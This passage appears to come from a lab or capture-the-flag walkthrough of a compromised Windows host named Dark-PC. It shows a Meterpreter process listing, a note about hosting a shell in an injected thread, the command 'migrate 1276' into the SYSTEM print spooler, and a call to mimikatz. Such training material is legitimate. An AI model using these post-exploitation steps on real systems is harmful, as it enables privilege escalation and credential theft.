 692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
820 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
888 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
936 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1052 4068 wscript.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WScript.exe
1056 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1140 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1276 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1332 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1424 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1556 496 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1592 1536 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1648 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1720 820 slui.exe x64 1 Dark-PC\Dark C:\Windows\System32\slui.exe
1728 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1764 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1924 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
2004 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2152 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2188 820 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2356 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2376 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2420 1592 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2508 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2564 3136 UI0Detect.exe x64 1 Dark-PC\Dark C:\Windows\System32\UI0Detect.exe
3036 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
3076 544 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3088 1276 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
3136 692 UI0Detect.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\UI0Detect.exe
3280 3088 wscript.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wscript.exe
3440 3088 wscript.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wscript.exe
3760 3632 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
3772 3760 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
3836 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
4068 2420 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
4076 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
includes our malicious code. From this, we can spawn a new thread that hosts our shell.
meterpreter > migrate 1276
mimikatz